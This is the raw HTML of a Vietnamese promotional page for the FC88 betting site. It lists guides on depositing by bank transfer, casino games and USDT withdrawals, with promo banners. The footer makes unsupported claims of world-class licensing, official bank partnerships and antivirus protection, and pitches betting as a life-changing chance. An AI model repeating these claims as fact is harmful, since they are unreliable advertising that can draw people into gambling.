<p>Chào mừng bạn đến với Ultimate Club, nơi mang đến những đặc quyền vượt trội dành riêng cho các thành viên thượng hạng! Đây là cơ hội để bạn tận hưởng những lợi ích đỉnh cao, từ phần thưởng hấp dẫn đến trải nghiệm cá cược đẳng cấp tại FC88. Phần Thưởng Siêu Khủng: Mỗi&#8230;</p>
</div>
</div>
</div>
</div>
<div class="news-post-news">
<div class="box__news__inner">
<div class="box__thumb__img">
<a href="https://greg.uk.com/nap-tien-fcb88-qua-mbbank/" title="Các bước nạp tiền FC88 qua MBBank dễ hiểu và nhanh chóng">
<img width="800" height="400" src="https://greg.uk.com/wp-content/uploads/2024/10/nap-tien-fcb88-qua-mbbank-1.jpg" class="attachment-full size-full wp-post-image" alt="Các bước nạp tiền FC88 qua MBBank dễ hiểu và nhanh chóng" decoding="async" fetchpriority="high" srcset="https://greg.uk.com/wp-content/uploads/2024/10/nap-tien-fcb88-qua-mbbank-1.jpg 800w, https://greg.uk.com/wp-content/uploads/2024/10/nap-tien-fcb88-qua-mbbank-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
</div>
<div class="box__content">
<h3><a href="https://greg.uk.com/nap-tien-fcb88-qua-mbbank/" title="Các bước nạp tiền FC88 qua MBBank dễ hiểu và nhanh chóng">Các bước nạp tiền FC88 qua MBBank dễ hiểu và nhanh chóng</a></h3>
<div class="box__des">
<p>Bài viết này sẽ hướng dẫn người chơi nạp tiền FC88 qua MBBank từ A đến Z. Đây là một trong những cách đơn giản và thuận tiện nhất để nạp tiền vào nhà cái này để có vốn cược tại FC88. Các bước thực hiện sẽ được chúng tôi đề cập chi tiết trong&#8230;</p>
</div>
</div>
</div>
</div>
<div class="news-post-news">
<div class="box__news__inner">
<div class="box__thumb__img">
<a href="https://greg.uk.com/nap-tien-vao-fcb88-qua-vietcombank/" title="Hướng dẫn nạp tiền vào FC88 qua Vietcombank từng bước">
<img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://greg.uk.com/wp-content/uploads/2024/10/nap-tien-vao-fcb88-qua-vietcombank-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Hướng dẫn nạp tiền vào FC88 qua Vietcombank từng bước" decoding="async" srcset="" data-srcset="https://greg.uk.com/wp-content/uploads/2024/10/nap-tien-vao-fcb88-qua-vietcombank-1.jpg 800w, https://greg.uk.com/wp-content/uploads/2024/10/nap-tien-vao-fcb88-qua-vietcombank-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
</div>
<div class="box__content">
<h3><a href="https://greg.uk.com/nap-tien-vao-fcb88-qua-vietcombank/" title="Hướng dẫn nạp tiền vào FC88 qua Vietcombank từng bước">Hướng dẫn nạp tiền vào FC88 qua Vietcombank từng bước</a></h3>
<div class="box__des">
<p>Nạp tiền vào FC88 qua Vietcombank là một trong những cách nạp tiền được nhiều hội viên của nhà cái FC88 lựa chọn. Một phần là vì nạp tiền qua ngân hàng cực kỳ tiện lợi và ngân hàng Vietcombank cũng được rất nhiều người lựa chọn. Nếu bạn chưa biết cách thì bài viết&#8230;</p>
</div>
</div>
</div>
</div>
<div class="news-post-news">
<div class="box__news__inner">
<div class="box__thumb__img">
<a href="https://greg.uk.com/game-live-casino-fcb88-khac/" title="Vài game live casino FC88 khác đáng để bạn thử ngay và luôn">
<img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://greg.uk.com/wp-content/uploads/2024/10/game-live-casino-fcb88-khac-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Vài game live casino FC88 khác đáng để bạn thử ngay và luôn" decoding="async" srcset="" data-srcset="https://greg.uk.com/wp-content/uploads/2024/10/game-live-casino-fcb88-khac-1.jpg 800w, https://greg.uk.com/wp-content/uploads/2024/10/game-live-casino-fcb88-khac-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
</div>
<div class="box__content">
<h3><a href="https://greg.uk.com/game-live-casino-fcb88-khac/" title="Vài game live casino FC88 khác đáng để bạn thử ngay và luôn">Vài game live casino FC88 khác đáng để bạn thử ngay và luôn</a></h3>
<div class="box__des">
<p>Sảnh live casino của nhà cái FC88 có rất nhiều game hấp dẫn với sự góp mặt của các dealer chuyên nghiệp. Ngoài các game quen thuộc như BlackJack, Rồng Hồ, Xóc Đĩa và Roulette thì có các game live casino FC88 khác rất đáng để thử. Trong bài viết này, hãy cùng chúng tôi&#8230;</p>
</div>
</div>
</div>
</div>
<div class="news-post-news">
<div class="box__news__inner">
<div class="box__thumb__img">
<a href="https://greg.uk.com/rut-usdt-ve-san-remitano/" title="Hướng dẫn rút USDT về sàn Remitano chi tiết">
<img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://greg.uk.com/wp-content/uploads/2024/12/rut-usdt-ve-san-remitano-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Hướng dẫn rút USDT về sàn Remitano chi tiết" decoding="async" srcset="" data-srcset="https://greg.uk.com/wp-content/uploads/2024/12/rut-usdt-ve-san-remitano-1.jpg 800w, https://greg.uk.com/wp-content/uploads/2024/12/rut-usdt-ve-san-remitano-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
</div>
<div class="box__content">
<h3><a href="https://greg.uk.com/rut-usdt-ve-san-remitano/" title="Hướng dẫn rút USDT về sàn Remitano chi tiết">Hướng dẫn rút USDT về sàn Remitano chi tiết</a></h3>
<div class="box__des">
<p>Bằng cách nắm rõ cách rút USDT về sàn Remitano, bạn có thể dễ dàng rút tiền từ nhà cái FC88. Nếu bạn là một người mới thì có thể thấy bỡ ngỡ. Đừng lo lắng vì bài viết này sẽ hướng dẫn bạn chi tiết và dễ hiểu. Nội dung b&agrave;i viết1 Đôi nét&#8230;</p>
</div>
</div>
</div>
</div>
</div>
</div><!-- End relate -->
</div> <!-- .large-9 -->
<div class="post-sidebar box__right__layout">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục bài viết</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-143"><a href="https://greg.uk.com/huong-dan-fcb88/">Hướng Dẫn FC88</a>
</li>
<li class="cat-item cat-item-1"><a href="https://greg.uk.com/kho-game-fcb88/">Kho Game FC88</a>
</li>
<li class="cat-item cat-item-155"><a href="https://greg.uk.com/khuyen-mai-su-kien-fc88/">Khuyến mãi &#8211; Sự kiện FC88</a>
</li>
<li class="cat-item cat-item-142"><a href="https://greg.uk.com/song-bai-fcb88/">Sòng Bài FC88</a>
</li>
<li class="cat-item cat-item-141"><a href="https://greg.uk.com/the-thao-fcb88/">Thể Thao FC88</a>
</li>
</ul>
</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài Viết mới</span></span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date  badge-outline">
<div class="badge-inner bg-fill" >
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">Th5</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://greg.uk.com/ultimate-club/" title="Ultimate Club &#8211; Ưu Đãi Độc Quyền Cho Thành Viên Đặc Biệt">Ultimate Club &#8211; Ưu Đãi Độc Quyền Cho Thành Viên Đặc Biệt</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://greg.uk.com/ultimate-club/#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date  badge-outline">
<div class="badge-inner bg-fill lazyload" style="background:inherit; color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;" data-bg="linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://greg.uk.com/wp-content/uploads/2024/10/nap-tien-fcb88-qua-mbbank-1-150x150.jpg)">
<span class="post-date-day">22</span><br>
<span class="post-date-month is-xsmall">Th12</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://greg.uk.com/nap-tien-fcb88-qua-mbbank/" title="Các bước nạp tiền FC88 qua MBBank dễ hiểu và nhanh chóng">Các bước nạp tiền FC88 qua MBBank dễ hiểu và nhanh chóng</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://greg.uk.com/nap-tien-fcb88-qua-mbbank/#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date  badge-outline">
<div class="badge-inner bg-fill lazyload" style="background:inherit; color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;" data-bg="linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://greg.uk.com/wp-content/uploads/2024/10/nap-tien-vao-fcb88-qua-vietcombank-1-150x150.jpg)">
<span class="post-date-day">19</span><br>
<span class="post-date-month is-xsmall">Th12</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://greg.uk.com/nap-tien-vao-fcb88-qua-vietcombank/" title="Hướng dẫn nạp tiền vào FC88 qua Vietcombank từng bước">Hướng dẫn nạp tiền vào FC88 qua Vietcombank từng bước</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://greg.uk.com/nap-tien-vao-fcb88-qua-vietcombank/#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date  badge-outline">
<div class="badge-inner bg-fill lazyload" style="background:inherit; color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;" data-bg="linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://greg.uk.com/wp-content/uploads/2024/10/game-live-casino-fcb88-khac-1-150x150.jpg)">
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">Th12</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://greg.uk.com/game-live-casino-fcb88-khac/" title="Vài game live casino FC88 khác đáng để bạn thử ngay và luôn">Vài game live casino FC88 khác đáng để bạn thử ngay và luôn</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://greg.uk.com/game-live-casino-fcb88-khac/#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date  badge-outline">
<div class="badge-inner bg-fill lazyload" style="background:inherit; color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;" data-bg="linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://greg.uk.com/wp-content/uploads/2024/12/rut-usdt-ve-san-remitano-1-150x150.jpg)">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">Th12</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://greg.uk.com/rut-usdt-ve-san-remitano/" title="Hướng dẫn rút USDT về sàn Remitano chi tiết">Hướng dẫn rút USDT về sàn Remitano chi tiết</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://greg.uk.com/rut-usdt-ve-san-remitano/#respond"></a></span>
</div>
</div>
</li>
</ul>		</aside>
<aside id="block_widget-2" class="widget block_widget">
<div class="slider-wrapper relative" id="slider-975571898" >
<div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 3500,
"pauseAutoPlayOnHover" : false,
"prevNextButtons": false,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": false,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_987137385">
<div class="img-inner dark" >
<img width="740" height="660" data-src="https://greg.uk.com/wp-content/uploads/2024/06/fcb8-khuyen-mai-tang-50k.webp" class="attachment-large size-large lazyload" alt="FCB8 khuyến mãi đăng ký tặng 50k" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 740px; --smush-placeholder-aspect-ratio: 740/660;" />						
</div>
<style>
#image_987137385 {
width: 100%;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_726511202">
<div class="img-inner dark" >
<img width="740" height="660" data-src="https://greg.uk.com/wp-content/uploads/2024/06/fcb8-khuyen-mai-100-lan-nap-dau.webp" class="attachment-large size-large lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 740px; --smush-placeholder-aspect-ratio: 740/660;" />						
</div>
<style>
#image_726511202 {
width: 100%;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1171372854">
<div class="img-inner dark" >
<img width="740" height="660" data-src="https://greg.uk.com/wp-content/uploads/2024/06/fcb8-khuyen-mai-30-lan-nap-2.webp" class="attachment-large size-large lazyload" alt="FCB8 khuyến mãi tặng 30% lần nạp 2" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 740px; --smush-placeholder-aspect-ratio: 740/660;" />						
</div>
<style>
#image_1171372854 {
width: 100%;
}
</style>
</div>
</div>
<div class="loading-spin dark large centered"></div>
</div>
<div class="text-center"><div class="is-divider divider clearfix" ></div></div>
</aside>
</div>
</div><!-- .post-sidebar -->
</div>
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->

</main>
<footer id="footer" class="footer-wrapper">
<div class="row"  id="row-232275770">
<div id="col-1311501894" class="col medium-3 small-12 large-3"  >
<div class="col-inner"  >
<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
<div class="ux-menu-title flex footer-title">
VỀ CHÚNG TÔI	</div>
<div class="ux-menu-link flex menu-item label-hot">
<a class="ux-menu-link__link flex" href="https://greg.uk.com/gioi-thieu-fcb8-dev/" target="_blank" rel="nofollow noopener">
<span class="ux-menu-link__text">
Giới thiệu FC88			</span>
</a>
</div>
<div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://greg.uk.com/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener">
<span class="ux-menu-link__text">
Chính sách bảo mật			</span>
</a>
</div>
<div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://greg.uk.com/dieu-khoan-va-dieu-kien/" target="_blank" rel="nofollow noopener">
<span class="ux-menu-link__text">
Điều kiện và điều khoản			</span>
</a>
</div>
<div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://greg.uk.com/mien-tru-trach-nhiem/" target="_blank" rel="nofollow noopener">
<span class="ux-menu-link__text">
Miễn trừ trách nhiệm			</span>
</a>
</div>
<div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://greg.uk.com/lien-he-fcb8-dev/" target="_blank" rel="nofollow noopener">
<span class="ux-menu-link__text">
Liên hệ FC88			</span>
</a>
</div>
<div class="ux-menu-link flex menu-item label-new">
<a class="ux-menu-link__link flex" href="https://greg.uk.com/ceo-philip-truong-3/" target="_blank" rel="nofollow noopener">
<span class="ux-menu-link__text">
Tác giả Philip Truong			</span>
</a>
</div>
</div>
<p><strong>Tìm kiếm nhiều</strong>: #fc88 #fcb88 #fcb8 #fcb8_vip #fcb88_nhà_cái #greg.uk.com #fcb88_top #fcb8_top #fcb8_life #fcb88vip</p>
<p><img class="wp-image-6569 alignnone lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/PAGCOR-license-fcb88.png" alt="" width="99" height="56" src="[data-uri]" style="--smush-placeholder-width: 99px; --smush-placeholder-aspect-ratio: 99/56;" /> <img class="wp-image-6570 alignnone lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/chungnhan_dmca_fcb88.png" alt="" width="109" height="34" src="[data-uri]" style="--smush-placeholder-width: 109px; --smush-placeholder-aspect-ratio: 109/34;" /></p>
</div>
</div>
<div id="col-1126602455" class="col medium-6 small-12 large-6"  >
<div class="col-inner text-center"  >
<p><img class="aligncenter size-full wp-image-7011 lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/12/logo-fc88-net.png" alt="Logo chính thức nhà cái FC88" width="126" height="36" src="[data-uri]" style="--smush-placeholder-width: 126px; --smush-placeholder-aspect-ratio: 126/36;" /></p>
<p><a href="https://greg.uk.com/"><strong>FC88</strong></a> (Hay <strong>FCB88</strong>) mà một siêu sân chơi giải trí đổi thưởng xanh chín kiểu Mỹ, được cộng đồng người chơi cá cược và các trang review đánh giá cao về độ uy tín và minh bạch. Được cấp phép và quản lý bởi các tổ chức uy tín hàng đầu thế giới, cung cấp các sản phẩm các cược như: Cá độ bóng đá, thể thao, game đổi thưởng, đá gà, lô đề - xổ số,... mang tới cho cược thủ những giây phút thư giãn và cơ hội đổi đời.</p>
<h3 style="text-align: center;"><span style="font-size: 85%;">ĐỐI TÁC NGÂN HÀNG CHÍNH THỨC</span></h3>
<div class="row row-small"  id="row-1295130811">
<div id="col-1581561644" class="col medium-3 small-6 large-3"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1778988839">
<div class="img-inner dark" >
<img width="106" height="42" data-src="https://greg.uk.com/wp-content/uploads/2024/09/fcb88-ACB.png" class="attachment-large size-large lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/42;" />						
</div>
<style>
#image_1778988839 {
width: 100%;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_939563701">
<div class="img-inner dark" >
<img width="106" height="42" data-src="https://greg.uk.com/wp-content/uploads/2024/09/fcb88-vcb.png" class="attachment-large size-large lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/42;" />						
</div>
<style>
#image_939563701 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-770668717" class="col medium-3 small-6 large-3"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_322658775">
<div class="img-inner dark" >
<img width="106" height="42" data-src="https://greg.uk.com/wp-content/uploads/2024/09/fcb88-agribank.png" class="attachment-large size-large lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/42;" />						
</div>
<style>
#image_322658775 {
width: 100%;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_725303994">
<div class="img-inner dark" >
<img width="106" height="42" data-src="https://greg.uk.com/wp-content/uploads/2024/09/fcb88-vietinbank.png" class="attachment-large size-large lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/42;" />						
</div>
<style>
#image_725303994 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-1590165191" class="col medium-3 small-6 large-3"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1893807660">
<div class="img-inner dark" >
<img width="106" height="42" data-src="https://greg.uk.com/wp-content/uploads/2024/09/fcb88-bidv.png" class="attachment-large size-large lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/42;" />						
</div>
<style>
#image_1893807660 {
width: 100%;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_342787071">
<div class="img-inner dark" >
<img width="106" height="42" data-src="https://greg.uk.com/wp-content/uploads/2024/09/fcb88-msb.png" class="attachment-large size-large lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/42;" />						
</div>
<style>
#image_342787071 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-719145225" class="col medium-3 small-6 large-3"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_775842813">
<div class="img-inner dark" >
<img width="106" height="42" data-src="https://greg.uk.com/wp-content/uploads/2024/09/fcb88-techcombank.png" class="attachment-large size-large lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/42;" />						
</div>
<style>
#image_775842813 {
width: 100%;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_728921342">
<div class="img-inner dark" >
<img width="106" height="42" data-src="https://greg.uk.com/wp-content/uploads/2024/09/fcb88-vpbank.png" class="attachment-large size-large lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 106px; --smush-placeholder-aspect-ratio: 106/42;" />						
</div>
<style>
#image_728921342 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="col-460459846" class="col medium-3 small-12 large-3"  >
<div class="col-inner"  >
<h3>THÔNG TIN LIÊN HỆ</h3>
<ul>
<li>Website: <a href="https://greg.uk.com" target="_blank" rel="noopener">https://greg.uk.com</a> </li>
<li>Hotline: <a href="tel:+84322666333">+84 322 666 333</a></li>
<li>Email: <a href="/cdn-cgi/l/email-protection#22455047450c57490c414d4f62454f434b4e0c414d4f"><span data-sheets-root="1"><span class="__cf_email__" data-cfemail="b6d1c4d3d198c3dd98d5d9dbf6d1dbd7dfda98d5d9db">[email&#160;protected]</span></span></a></li>
<li>Trụ sở chính: 4Q8Q+H67, Bắc Thăng Long - Hải Bối Bắc Thăng Long - Nội Bài, Hải Bối, Đông Anh, Hà Nội, Vietnam</li>
<li>Giấy phép chính thức số GP:<em> FC88T2610/2022</em></li>
</ul>
</div>
</div>
</div>
<div class="row"  id="row-1384325782">
<div id="col-1052215423" class="col medium-4 small-12 large-4"  >
<div class="col-inner"  >
<p style="text-align: center;"><strong>Phương thức thanh toán</strong></p>
<p><img class="size-full wp-image-6557 alignleft lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/internet-banking.png" alt="" width="37" height="35" src="[data-uri]" style="--smush-placeholder-width: 37px; --smush-placeholder-aspect-ratio: 37/35;" /><img class="size-medium wp-image-6558 alignleft lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/momo.png" alt="" width="35" height="35" src="[data-uri]" style="--smush-placeholder-width: 35px; --smush-placeholder-aspect-ratio: 35/35;" /> <img class="size-medium wp-image-6560 alignleft lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/the-cao-viettel.png" alt="" width="65" height="31" src="[data-uri]" style="--smush-placeholder-width: 65px; --smush-placeholder-aspect-ratio: 65/31;" /><img class="size-full wp-image-6563 alignleft lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/zalopay.png" alt="" width="37" height="35" src="[data-uri]" style="--smush-placeholder-width: 37px; --smush-placeholder-aspect-ratio: 37/35;" /><img class="size-full wp-image-6562 alignleft lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/usdt.png" alt="" width="37" height="37" src="[data-uri]" style="--smush-placeholder-width: 37px; --smush-placeholder-aspect-ratio: 37/37;" /></p>
<p><img class="size-full wp-image-6561 alignleft lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/the-cao-vinaphone.png" alt="" width="109" height="27" src="[data-uri]" style="--smush-placeholder-width: 109px; --smush-placeholder-aspect-ratio: 109/27;" /> <img class="size-full wp-image-6559 alignleft lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/the-cao-mobifone.png" alt="" width="104" height="31" src="[data-uri]" style="--smush-placeholder-width: 104px; --smush-placeholder-aspect-ratio: 104/31;" /></p>
</div>
</div>
<div id="col-345396659" class="col medium-4 small-12 large-4"  >
<div class="col-inner"  >
<p style="text-align: center;"><strong>Kết nối FC88 qua mạng xã hội</strong></p>
<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/nhacaifcb8dev/" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/nhacaifcb8dev" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/fcb8dev2024" data-label="X" target="_blank" class="icon button circle is-outline x tooltip" title="Theo dõi X" aria-label="Theo dõi X" rel="noopener nofollow" ><i class="icon-x" ></i></a><a href="/cdn-cgi/l/email-protection#8deaffe8eaa3f8e6a3eee2e0cdeae0ece4e1a3eee2e0" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="tel:+84322666333" data-label="Phone" target="_blank" class="icon button circle is-outline phone tooltip" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener" ><i class="icon-phone" ></i></a><a href="https://www.pinterest.com/nhacaifcb8dev/" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/@nhacaifcb8dev/about" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a><a href="https://500px.com/p/nhacaifcb8dev?view=photos" data-label="500px" target="_blank" class="icon button circle is-outline px500 tooltip" title="Theo dõi trên 500px" aria-label="Theo dõi trên 500px" rel="noopener nofollow" ><i class="icon-500px" ></i></a></div>
</div>
</div>
<div id="col-384549982" class="col medium-4 small-12 large-4"  >
<div class="col-inner"  >
<p style="text-align: center;"><strong>Website được bảo vệ bởi</strong></p>
<p><img class="size-full wp-image-6566 alignleft lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/fcb88-doi-tac-bao-mat-kaspersky-2-1.png" alt="" width="177" height="42" src="[data-uri]" style="--smush-placeholder-width: 177px; --smush-placeholder-aspect-ratio: 177/42;" /> <img class="size-medium wp-image-6567 alignleft lazyload" data-src="https://greg.uk.com/wp-content/uploads/2024/09/fcb88-doi-tac-bao-mat-avast-1.png" alt="" width="111" height="42" src="[data-uri]" style="--smush-placeholder-width: 111px; --smush-placeholder-aspect-ratio: 111/42;" /></p>
</div>
</div>
</div>
<div class="row"  id="row-330595815">
<div id="col-968015218" class="col small-12 large-12"  >
<div class="col-inner"  >
<div id="text-2535289659" class="text">
<p style="text-align: center;">Bản quyền thuộc về nhà cái cá cược FC88 ©2024</p>
<style>
#text-2535289659 {
text-align: center;
}
</style>
</div>
</div>
</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
FCB8 2025 © <a href="https://greg.uk.com/" title="FCB8">FC88.UK.NET</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://greg.uk.com/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6733"><a href="https://greg.uk.com/">FC88</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6734"><a href="https://greg.uk.com/the-thao-fcb88/">Thể Thao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6735"><a href="https://greg.uk.com/huong-dan-fcb88/">Hướng Dẫn</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6794"><a href="https://greg.uk.com/dang-ky-tai-khoan-fcb88/">Đăng ký / Đăng nhập FC88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6795"><a href="https://greg.uk.com/nap-tien-fcb88/">Hướng dẫn nạp tiền FC88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6796"><a href="https://greg.uk.com/rut-tien-fcb88/">Hướng dẫn rút tiền FC88</a></li>
